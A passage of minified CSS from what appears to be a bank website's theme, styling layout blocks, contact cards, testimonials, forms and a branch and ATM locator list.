a{color:#4acaa8}.alert-bar.font-color-green p{color:#4acaa8}.alert-bar.font-color-green .icon-close{color:#4acaa8}.alert-bar.font-color-dark-green a{color:#0b7759}.alert-bar.font-color-dark-green p{color:#0b7759}.alert-bar.font-color-dark-green .icon-close{color:#0b7759}.alert-bar.font-color-blue a{color:#f7f8f8}.alert-bar.font-color-blue p{color:#f7f8f8}.alert-bar.font-color-blue .icon-close{color:#f7f8f8}.alert-bar.font-color-blue-grey a{color:#39444e}.alert-bar.font-color-blue-grey p{color:#39444e}.alert-bar.font-color-blue-grey .icon-close{color:#39444e}.alert-bar.font-color-gray a{color:#f7f8f8}.alert-bar.font-color-gray p{color:#f7f8f8}.alert-bar.font-color-gray .icon-close{color:#f7f8f8}@media screen and (min-width: 600px){.equal-height .height-adjusted{position:relative}.equal-height .height-adjusted .button_wrap{position:absolute;bottom:40px;width:100%;margin-left:auto}}.list-3-col,.full-width-3-col{margin-top:4rem;margin-bottom:4rem}.list-3-col.equal-height .height-adjusted .button_wrap,.full-width-3-col.equal-height .height-adjusted .button_wrap{bottom:0px}.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more,.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more,.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:15px}.list-3-col .vertical_center.has_buttons,.full-width-3-col .vertical_center.has_buttons,.accounts_blurb .vertical_center.has_buttons{position:relative}.list-3-col .vertical_center p:last-of-type,.full-width-3-col .vertical_center p:last-of-type,.accounts_blurb .vertical_center p:last-of-type{margin-bottom:0}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-60px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.list-3-col .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.list-3-col .vertical_center.has_buttons{margin-bottom:80px}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap{position:absolute;bottom:-40px;width:100%;margin-left:auto;margin-top:auto}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.full-width-3-col .vertical_center.has_buttons{margin-bottom:40px}.accounts_blurb.row{padding-right:15px;padding-left:15px;display:none}.accounts_blurb .vertical_center{position:relative}.accounts_blurb .vertical_center .button_wrap{margin-bottom:20px}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:80px}}.related_pages{margin-bottom:30px}.related_pages h4{margin-bottom:14px}.related_pages p{margin-bottom:0}.related_pages .list-3-col{margin-top:84px;margin-bottom:38px}.related_pages .full-width-3-col{margin-top:84px;margin-bottom:38px}.related_pages+.related_resources .list-3-col,.related_pages+.related_resources .full-width-3-col{margin:0 0 0.5rem;padding:0}.related_resources.product_callbox .product-list-item{padding:50px 40px 35px;background-color:#f9fbfb;margin-bottom:28px}.related_resources.product_callbox .product-list-item .product-title{font-size:20px;line-height:30px;letter-spacing:-0.003em;font-weight:400;margin-bottom:10px}.related_resources.product_callbox .product-list-item .button,.related_resources.product_callbox .product-list-item .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .related_resources.product_callbox .product-list-item .post_filtering_more{margin:25px 0 0}.logged-in-nav{opacity:.4;position:fixed;bottom:5px;left:5px;font-size:10px;text-transform:uppercase;padding:10px;z-index:9}.logged-in-nav:hover{opacity:1;background:#FFF}.logged-in-nav ul,.logged-in-nav li{display:inline-block;list-style:none;padding:0;margin:0}.logged-in-nav li{padding:0 5px}.logged-in-nav a{text-decoration:none}.section_title{text-align:center;margin:4rem 0}#disclaimer p,.disclaimer p{font-size:14px;line-height:24px}.disclaimer{padding:25px 40px;margin-top:0;margin-bottom:20px;border:0;background:#fff;text-align:center}.section--section_title{padding:2rem 0 0}.post_filtering_wrap{padding:4em 1em}.menu_overlay{visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.9);z-index:100;opacity:0;transition:visibility 0s, opacity .25s ease-in-out;overflow:hidden}body.menu_open .menu_overlay{visibility:visible;opacity:.4}body.active-login .menu_overlay{visibility:visible;opacity:.4}.not_on_mobile{display:none}@media screen and (min-width: 40em){.not_on_mobile{display:block}}.not_on_desktop{display:block}@media screen and (min-width: 40em){.not_on_desktop{display:none}}.hints_calc{margin-top:50px}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.icon-group .icon,.icon-group .icon-wrap{display:inline-block;margin:0 5px;vertical-align:top}.icon-group .icon:first-child,.icon-group .icon-wrap:first-child{margin-left:0}.icon-group .icon:last-child,.icon-group .icon-wrap:last-child{margin-right:0}.icon-group .icon .icon-subtext,.icon-group .icon-wrap .icon-subtext{display:none;margin-top:10px;font-family:aktiv-grotesk,sans-serif !important;text-decoration:none}@media screen and (min-width: 60em){.icon-group .icon-wrap{margin:0 30px}.icon-group .icon-wrap .icon-subtext{display:block}}.icon-circle{display:inline-block;font-size:32px;margin:0;background:#2f81a6;border-radius:100%;padding:5px;line-height:1}.icon-circle--dark{color:#009dc7}.icon-circle--light{color:#1e3564}.icon-circle.icon-map-marker:before,.icon-circle.icon-map-marker-solid:before{display:block;vertical-align:middle;width:32px;height:32px;font-size:24px;line-height:32px}#main_content .bg-ac1 ul li,#main_content .bg-primary ul li{color:#fff}#main_content .bg-secondary ul li:before{color:#231f20}#main_content .bg-ac2 ul li:before{color:#231f20}#main_content .bg-ac2.personal-list ul li{color:#231f20}#main_content ul{margin-left:0}#main_content ul li{position:relative;list-style:none;margin-bottom:10px;padding-left:20px}#main_content ul li.has_icon{padding-left:35px}#main_content ul li:after{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:-4px;left:2px;font-size:13px}#main_content.split li{display:inline-block;vertical-align:top;width:45%}.skip-to-content{position:fixed;top:30px;left:30px;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid #1e3564;color:#fff;background-color:#1e3564;z-index:999;padding:20px;box-shadow:0px 0px 25px 10px rgba(0,0,0,0.5);transition:all 0.3s;-ms-transform:scale(0, 0);transform:scale(0, 0);opacity:0;font-family:aktiv-grotesk,sans-serif;font-weight:600}.skip-to-content:focus{-ms-transform:scale(1, 1);transform:scale(1, 1);opacity:1;border:2px solid #1e3564;color:#fff;background-color:#1e3564;text-decoration:none}.page-numbers{color:#76777a;font-size:34px;line-height:38px;font-weight:400;font-family:aktiv-grotesk,sans-serif;margin:0 10px}.page-numbers:hover{color:#1e3564}.page-numbers.current{color:#1e3564;font-weight:600}.location-pages{text-align:center}.location-pages .page-numbers.current:first-child::before{content:'«';color:#76777a;font-weight:400;margin-right:20px}.desktop-only{display:block;white-space:nowrap}.mobile-only{display:none}.pos-relative{position:relative}.social-icons-mobile{display:none}.row-flex{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-flex.row::before{width:100%}.row-flex.row::after{width:100%}.row-flex.row-news{-ms-flex-align:stretch;align-items:stretch}.row-flex--start{-ms-flex-align:start;align-items:flex-start}.box-has-icon{display:-ms-flexbox;display:flex}.box-icon-wrap{width:80px;margin-right:45px;margin-top:15px}.box-icon-content{width:calc(100% - 125px)}.box-icon-content .button_wrap{width:auto !important}.box-wrap{border:1px solid #b1b1b1;padding:75px 150px}.parent-pageid-651 .box-wrap{min-height:auto}@media screen and (min-width: 769px){.parent-pageid-651 .box-wrap{min-height:439px}}.card-img img{max-height:445px;overflow:hidden;object-fit:cover;object-position:center;width:100%;height:100%}.cta-feat-img{margin-bottom:30px}.cta-feat-img img{width:100%}.ckeck_box input{display:none}.ckeck_box label{position:relative;font-weight:100;margin-bottom:20px;color:#231f20;text-transform:uppercase;font-weight:bold;font-size:16px;color:#b1b1b1;visibility:visible}.ckeck_box label span{visibility:hidden}.ckeck_box label::before{content:" ";display:block;width:30px;height:30px;margin:0 auto;vertical-align:middle;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;visibility:visible}.ckeck_box input[type="checkbox"]:checked+label:after{content:'';background:transparent;width:18px;height:10px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0;right:0;top:7px;margin:0 auto;visibility:visible}.txt-32{font-size:32px;font-weight:100}.row-flex-subtitle{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;margin-top:10px}.row-flex-subtitle .subtitle-bg{background-repeat:no-repeat;background-size:cover;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:end;justify-content:flex-end;height:100%;padding:30px;padding-bottom:75px;position:relative}.row-flex-subtitle .subtitle-bg::after{content:'';background:rgba(0,0,0,0.14);position:absolute;width:100%;height:100%;top:0;left:0;z-index:0}.row-flex-subtitle #sidebar-login-container{margin-bottom:0}.subtitle-content{z-index:1;max-width:60%}.w-auto{width:auto !important}.right-text{text-align:right}.title-h6{margin-bottom:0;color:#42a6c4}.title-h3-srf{font-family:pt-serif,serif;color:#42a6c4}.two-cols-inner{max-width:620px;margin:auto}.two-cols-inner.icons-wrap{max-width:700px}.progress .progress__bar{border-bottom:5px solid #1e3564}.default-txt{color:#231f20}.default-txt .branch-address{line-height:35px}.clear-left{clear:left}.clear-right{clear:right}.cols-flex{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cols-flex-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.cols-felx-around{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:wrap;flex-wrap:wrap}.cta-no{padding-right:10px;padding-left:10px;margin-bottom:10px}.col-2-flex,.title-wrap,.col-3-flex{padding-right:5px;padding-left:5px}.col-status{width:100px}.cols-flex-wrap.branch-cols,.cols-flex-wrap.hours-cols{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.list-half{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.list-half li{width:50%}.border-box{border:2px solid #b1b1b1;border-radius:4px;padding:50px 30px 100px}.mon-logo-container{font-family:'Helvetica Neue', sans-serif;font-size:14px;font-weight:500;cursor:pointer;position:fixed;bottom:3px;z-index:2147483640;transition:right .2s ease;animation:monLogoRight .3s normal forwards;display:-ms-flexbox;display:flex;padding:10px;max-width:200px}@media screen and (min-width: 600px){.border-bottom{border-bottom:1px solid #dadada}}@media screen and (min-width: 64em){.desktop-only .nav-top-level-link.nav-top-level-link:last-child{margin-right:1.5rem}}#cookie-notice .cn-close-icon{display:none}#cookie-notice .cn-button{padding:8.5px 50px}.logichop-hidden{display:none}.drawer{position:fixed;top:0;width:250px;height:100%;overflow-y:scroll;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease;z-index:9999}.drawer.from-right{right:-250px}.drawer.from-right.open{right:0}.drawer.from-left{left:-250px}.drawer.from-left.open{left:0}.drawer .close-button{color:#fefefe}.drawer .close-button:hover{color:#2f81a6}.drawer .drawer__wrap{color:#fefefe}.drawer .drawer__wrap .drawer__title h4{color:#fefefe}.drawer .drawer__wrap .drawer__content.loading{opacity:.5}.drawer_resources_section{margin:3em 0 0}.drawer_resources_section .resources_section_title{color:#fefefe;padding:0 0 .25em;border-bottom:1px solid white;font-family:aktiv-grotesk,sans-serif}.drawer_resources_section .resource{padding:0 0 2em}.drawer_resources_section .resource .resource__title a{text-transform:uppercase;font-weight:bold;color:#fff;text-decoration:none}.drawer_resources_section .resource .resource__content{padding:0.5em 0 0}.drawer_resources_section .resource .resource__content a.more{display:block;color:#2f81a6;padding:0.5em 0 0}.cta-open{transition:all .2s ease-in-out;margin-top:93px}.top_stick_cta{-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;background:red;z-index:999;position:fixed;top:0;background:#1e3564;color:#fefefe;transition:all .2s ease-in-out}.top_stick_cta.open{max-height:100%;overflow:scroll}.top_stick_cta.open .cta_content{display:block}.top_stick_cta.open .cta_toggle_content{display:none}.top_stick_cta.show{-ms-transform:translateY(0);transform:translateY(0)}.top_stick_cta a{color:#fefefe}.top_stick_cta .cta_content{display:none}.top_stick_cta .cta_wrap{position:relative;max-width:75rem;margin:0 auto}.top_stick_cta .close-button{color:#fefefe}.top_stick_cta .branch_manager .manager_headshot{max-width:65px;max-height:65px;width:auto;height:auto;margin:0 auto;border-radius:100%;overflow:hidden;display:block}.top_stick_cta .branch_manager a{color:#fefefe;text-decoration:none}.top_stick_cta .bg-darken{background:#12203d}.top_stick_cta .branch_closed{padding:1.5em}.top_stick_cta .branch_closed p{margin:0}.top_stick_cta .gform_wrapper label{color:#fff}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield label{display:none}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50{width:50%;display:inline-block;padding-right:8px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50.right{padding:0 0 0 7px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield select{width:100%}.top_stick_cta .gform_wrapper .gform_footer{padding:0 !important}.top_stick_cta .gform_wrapper .gform_footer .gform_button{background:#2f81a6;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:1em}.top_stick_cta .cta_toggle_content{padding:1em 0}.top_stick_cta .cta_toggle_content .need_assistance h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fefefe;font-size:16px;text-align:center;margin:0 0 .5em}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .need_assistance h4{margin:0;line-height:1.2;text-align:left;font-size:1.5625rem}}@media screen and (min-width: 64em){.top_stick_cta .cta_toggle_content .need_assistance h4{padding:0}}.top_stick_cta .cta_toggle_content .branch_manager img{max-width:40px}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:center}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:10px;margin:0}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:right}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:.8rem}}.caps{text-transform:uppercase;color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:600;letter-spacing:.03em}.online_chat{width:100%;text-align:center}@media screen and (min-width: 64em){.chat-column .online_chat{margin-top:3em}}.online_chat .boldchat_button{display:block;width:60px;height:60px;border-radius:100%;background:#2f81a6 url("../img/chat.png") 50% no-repeat;margin:0 auto 0.5em}.decision_tree.after-hero.div-padding{padding-top:7em}.decision_tree h3{font-size:1.3em;line-height:1.2}.decision_tree form{margin-top:2em}.decision_tree strong{font-size:.9em}@media screen and (min-width: 600px){.decision_tree h3{font-size:1.6em;line-height:1.4}.decision_tree strong{font-size:1.1em}}.inline{display:inline-block}.homepage-dt-form label{margin-bottom:.5rem;width:100%}.homepage-dt-form label.inline{display:inline-block;width:auto;margin-right:.25em}.homepage-dt-form select{min-width:50%;width:auto}.homepage-dt-form input[type=text]{display:inline-block;width:50%;border:none;border-bottom:1px solid #231f20;height:auto;line-height:1.2;padding:0;background:transparent}@media screen and (min-width: 40em){.homepage-dt-form .columns{margin-bottom:1rem}}@media screen and (min-width: 64em){.homepage-dt-form .columns{margin-bottom:auto}}.dt_post{margin:0 0 2em}.dt_post p{margin:0}.page-template-decision_tree #gform_wrapper_3 form{margin:0}.page-template-decision_tree #gform_wrapper_3 .gform_body{width:75%;display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield{padding:0}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield label{display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label{display:none}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield input{width:100%}.page-template-decision_tree #gform_wrapper_3 .gform_footer{width:20%;float:right;padding:0 !important}.page-template-decision_tree #gform_wrapper_3.gf_browser_ie .gform_footer{width:24%}.testimonials{background-color:#009dc7;padding-top:48px}@media screen and (min-width: 64em){.testimonials{padding-top:0;background-position:top left;background-repeat:repeat-x}}.testimonials .testimonial_inner{display:block;position:relative}@media screen and (min-width: 64em){.testimonials .testimonial_inner{background-position:bottom left;background-repeat:repeat-x}}.testimonials .testimonial_block{position:relative;padding:35px 0 48px}@media screen and (min-width: 64em){.testimonials .testimonial_block{padding:75px 0}}.testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.testimonials .testimonial_block .content p{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content p{font-size:24px;line-height:34px}}.testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.testimonials .testimonial_block .byline{font-size:16px}}.testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image{text-align:left;position:absolute;top:-10px;right:0;min-height:100% !important;min-width:41.66667%}}.testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.no-border{border:none}.no-border .contact-card{border:none}.tabs-panel{padding:0 !important}.foundation-tabs{border-bottom:none !important}.foundation-tabs a{padding:0 10px;font-size:12px;line-height:32px;background-color:#d7d7d7;color:#65666a;width:50%;text-align:center;text-decoration:none;font-weight:600;text-transform:uppercase}.foundation-tabs a.is-active{background-color:#fff}.contact-card{width:100%;border:1px solid #f1f1f1}.contact-card.no-border{border:none}.contact-card .contact-person-container{font-weight:300;padding:16px}.contact-card .contact-person-container .row{margin-left:0}.contact-card .contact-person-image{display:block;width:60px;height:60px;overflow:hidden;border-radius:50%;border:2px solid #64666a;float:left;margin-right:16px}.contact-card .contact-person-image img{width:100%}.contact-card .contact-person-info{display:block;float:left}.contact-card .contact-method-block{background-color:#009dc7;padding:16px 16px 0 16px;text-align:center;color:#fff}.contact-card .contact-method-block .button,.contact-card .contact-method-block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact-card .contact-method-block .post_filtering_more{width:120px;margin-right:16px;color:#fff}.contact-card .contact-method-block .contact-title{display:block;font-size:16px}.contact-card .contact-method-block .bcStatic{display:inline-block;position:relative;top:-8px;left:-5px}.contact-card .contact-phone{display:block;line-height:24px;margin-bottom:16px;font-weight:300}.contact-card .contact-phone a{color:#fefefe}.contact--icon-col{margin-top:2rem;margin-bottom:4rem;max-width:1600px}.contact--icon-col .contact-icon-wrap{margin-right:auto;margin-left:auto;height:50px;margin-bottom:30px}.contact--icon-col .contact-icon-wrap svg,.contact--icon-col .contact-icon-wrap img{max-height:100%;width:auto}.contact--icon-col .contact-icon-wrap svg path,.contact--icon-col .contact-icon-wrap img path{fill:#1e3564}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap{position:absolute;bottom:70px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0;left:0}}.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:15px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.contact--icon-col .vertical_center .button_wrap.boldchat{margin-top:15px;margin-bottom:10px;height:24px;overflow:hidden}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a{display:block;height:24px}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a:hover img{margin-top:-30px}.contact--icon-col .vertical_center .button_wrap.boldchat img{height:60px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap.boldchat{margin-left:auto;margin-bottom:0}}.contact--icon-col .vertical_center.has_buttons{position:relative;min-height:322px}.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:3rem}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:0}}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons{margin-bottom:20px}}.contact--icon-col .vertical_center.has_buttons .border-box{min-height:322px}.contact--icon-col .vertical_center p:last-of-type{margin-bottom:0}.contact--text-col{margin-top:40px}.contact--text-col+.contact--text-col{margin-top:0}@media screen and (min-width: 40em){.contact--text-col+.contact--text-col{margin-top:80px}}.contact--text-col a{word-break:break-word}.contact--text-col p{letter-spacing:-0.025em}.contact--text-col p:last-of-type{margin-bottom:0}.resource-container{width:100%;padding:16px;color:#fff}.resource-item{margin-bottom:16px}.resource-item img{max-width:100%;margin-bottom:10px}.resource-item a{color:#2f81a6}.section-title{display:block;font-size:22px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #65666a;font-family:aktiv-grotesk,sans-serif}.section-title.white{color:#fff;border-bottom:1px solid #fff}.section-title.has-sub{margin-bottom:5px}.section-title.no-border{border-bottom:0}.product-title{display:block;font-weight:600;line-height:18px;font-size:14px;text-transform:uppercase}.products-list a{display:block}.products-list .featured{padding:16px;color:#fff;margin-bottom:16px}.products-list .featured a{color:#fff}.sub-head{display:block;font-size:18px;margin-bottom:16px;color:#1e3564}.product-list-wrapper{padding:0;padding-bottom:0;padding-top:20px;font-weight:300}.product-list-wrapper .large-4.columns{margin-bottom:20px}@media screen and (min-width: 64em){.product-list-wrapper .large-4.columns{margin-bottom:0}}.product-list-wrapper .product-title{margin-bottom:15px;font-weight:400}.product-list-wrapper .product-list-items{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:20px 20px 90px;position:relative;background:transparent;text-align:left}.product-list-wrapper .product-list-items .list-item h6,.product-list-wrapper .product-list-items .list-item h5{text-transform:none;color:#65666a;font-weight:500}.product-list-wrapper .product-list-items .list-item h6 a,.product-list-wrapper .product-list-items .list-item h5 a{color:#65666a}.product-list-wrapper .product-list-items .list-item .button_wrap{margin-left:0;position:absolute;bottom:60px}.product-list-wrapper .columns:last-child:not(:first-child){float:left}.product-list-wrapper.bg-light-gray{padding-top:30px}.product-list-wrapper.bg-light-gray .product-list-items{margin-bottom:30px}.product-list-wrapper.bg-light-gray .product-list-items .list-item{background-color:#fff}.list-3-col:last-child:not(:first-child){float:none}.product_tools .product-title{margin-bottom:25px;font-weight:300;font-size:18px;text-transform:none}.product_callbox .product-title{margin-bottom:15px;font-weight:400;text-transform:none}.product_callbox .product-list-item{padding:40px 20px;background-color:#fefefe;margin-bottom:28px}.bank_family{text-align:left;padding-bottom:40px;overflow:hidden}@media screen and (min-width: 64em){.bank_family{text-align:center}}.bank_family .row{text-align:center;font-size:0;padding-right:40px;padding-left:40px}.bank_family .column,.bank_family .columns{margin-bottom:1em}.bank_family .column:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .column,.bank_family .columns{float:none;display:inline-block}.bank_family h4{color:#231f20}.list-3-col h4{color:#1e3564;font-weight:700;font-size:26px;line-height:28px}.full-width-3-col .heading-2,.tiled_3_col .heading-2{display:block;color:#1e3564;margin-bottom:50px}.full-width-3-col h4,.full-width-3-col h5,.full-width-3-col h6,.tiled_3_col h4,.tiled_3_col h5,.tiled_3_col h6{color:#1e3564}.full-width-3-col h4 a,.full-width-3-col h5 a,.full-width-3-col h6 a,.tiled_3_col h4 a,.tiled_3_col h5 a,.tiled_3_col h6 a{color:#231f20}.full-width-3-col h4.dark,.full-width-3-col h5.dark,.full-width-3-col h6.dark,.tiled_3_col h4.dark,.tiled_3_col h5.dark,.tiled_3_col h6.dark{color:#009dc7}.full-width-3-col h4.dark a,.full-width-3-col h5.dark a,.full-width-3-col h6.dark a,.tiled_3_col h4.dark a,.tiled_3_col h5.dark a,.tiled_3_col h6.dark a{color:#009dc7}.section-3-cols .row{max-width:1920px;width:100%;padding-right:10px;padding-left:10px}.section-3-cols .list-3-col{margin-top:80px;margin-bottom:4rem}.section-3-cols .list-3-col h4{margin-bottom:15px}.marker-icon{min-width:26px;min-height:40px;display:inline-block;background-size:26px 37px;padding:4px 0 0;color:#fff;text-align:center}.marker-icon .st0{fill:#1e3564}.term--atm-only .marker-icon .st0{fill:#2f81a6}.result-block{background-color:#fefefe;margin-top:15px;padding:15px}.result-block .marker-icon{width:12%;height:100%;float:left;margin-right:2%}.result-block .bank-name{text-transform:uppercase;color:#1e3564}.result-block .results-info{float:left;display:block;width:60%;margin-right:1%}.result-block .results-logo{float:left;width:25%;padding:10px}.result-block .results-logo img{max-width:100%;border:1px solid #f1f1f1}.result-block p{margin-bottom:0}.news-list-result{display:block;padding:30px 0;border-bottom:1px solid #d7d7d7}.news-list-result:last-child{border:none}.news-list-result .title{font-size:24px;line-height:1.5;margin:.5em 0}.news-list-result .title a{color:#231f20;text-decoration:none}.news_title{text-decoration:none;color:#231f20}.location-list-result{padding:22px;border-bottom:1px solid #d7d7d7;padding-bottom:0;margin-bottom:40px;clear:both}@media screen and (min-width: 40em){.location-list-result{padding-left:0;padding-right:0;padding-top:0}}.location-list-result:last-child{border:none}.location-list-result .no-ng-margin{clear:both}.location-list-result .sub-head{font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif;padding-right:30px;margin-bottom:0}.location-list-result .sub-head a{text-decoration:none}@media screen and (min-width: 40em){.location-list-result .branch-image-logo{float:left;width:32%;margin-right:0}}.location-list-result .branch-image-logo img{display:block;margin:0 auto 10px;width:100%}.location-list-result .branch-info-container{position:relative;padding-left:40px}@media screen and (min-width: 40em){.location-list-result .branch-info-container{width:66%;margin-right:2%;float:left}}.location-list-result .branch-info-container .branch-status{display:block;padding-bottom:5px;margin-bottom:0}.location-list-result .branch-info-container .marker-icon{position:absolute;right:auto;left:0;top:-5px}.location-list-result .branch-info-container .marker-icon:hover{color:#fff}.location-list-result .branch-info-container a{text-decoration:none}.location-list-result .branch-info-container a:hover{text-decoration:none;color:#2f81a6}.location-list-result .branch-additional-details{color:#d89133}.location-list-result a{display:block}.location-list-result .branch-name{display:block;font-weight:600}.location-list-result .branch-hours{margin:1em 0 0;clear:both;padding:30px 40px 70px;background:#e8e8e8}.location-list-result .branch-hours .title-h6{margin-bottom:10px;margin-top:10px}.location-list-result .branch-hours .title-h5{padding-right:5px;padding-left:5px}.location-list-result .links a{display:inline-block;padding-right:10px;margin-right:6px;position:relative}.location-list-result .links a::after{content:'';width:1px;height:20px;position:absolute;right:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;background-color:#231f20}.location-list-result .links a:last-child{margin-right:0;padding-right:0}.location-list-result .links a:last-child::after{display:none}.location-list-result .marker-i{font-size:17px;font-weight:600;font-family:aktiv-grotesk,sans-serif;display:block;width:30px;text-align:center}.location-list-result .marker-i::after{content:'\f041';font-family:'Font Awesome 5 Pro';color:#1e3564;font-weight:600;font-size:40px;position:absolute;left:0;z-index:-1;top:8px}.location-list-result.term--atm-only .branch-info-container .marker-icon{color:#231f20}.location-list-result.term--atm-only .branch-info-container .marker-icon:hover{color:#231f20}@media screen and (min-width: 